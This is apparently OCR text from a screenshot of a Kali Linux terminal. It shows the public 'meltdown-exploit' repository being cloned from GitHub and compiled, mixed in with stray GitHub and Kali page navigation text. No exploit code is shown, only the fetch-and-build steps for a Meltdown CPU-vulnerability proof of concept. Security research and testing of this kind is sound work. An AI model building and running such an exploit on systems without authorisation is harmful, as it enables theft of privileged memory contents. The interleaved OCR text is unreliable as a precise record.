 root@kali:~# git clone https://github.com/paboldin/meltdown-exploit.git
Cloning into 'meltdown-exploit'...
remote: Counting objects: 120, done.
remote: Compressing objects: 100% (4/4), done.
https://github.com/paboldin/meltdown-exploit/
Search
remote: Total 120 (delta 2), reused 6 (delta 2), pack-reused 114
Receiving objects: 100% (120/120), 20.01 KiB | 0 bytes/s, done.
Kali Docs Kali Tools Exploit-DB Aircrack-ng
Resolving deltas: 100% (59/59), done.
root@kali:~# cd meltdown-exploit/
root@kali:~/meltdown-exploit# ls
Features Business Explore Marketplace Pricing
This repository Search
Makefile meltdown.c README.md run.sh
root@kali:~/meltdown-exploit# make
cc -O2 -msse2 -c -o meltdown.o meltdown.c
cc meltdown.o -o meltdown
paboldin / meltdown-exploit
Watch 38